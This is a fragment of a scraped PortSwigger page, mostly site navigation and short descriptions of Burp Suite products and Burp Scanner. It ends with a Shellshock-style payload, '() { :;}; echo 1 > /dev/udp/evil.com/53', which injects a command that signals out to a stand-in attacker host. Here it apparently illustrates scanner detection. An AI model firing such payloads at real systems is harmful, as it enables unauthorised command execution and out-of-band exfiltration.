 PortSwigger
LOG
Products
Solutions
Research
Academy
Support
Burp Suite Enterprise Edition
The enterprise-enabled dynamic web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
Dastardly, from Burp Suite
Free, lightweight web application security scanning for CI/CD.
Burp Scanner
Burp Suite's web vulnerability
scanner
() { :;}; echo 1
> /dev/udp
/evil.com/53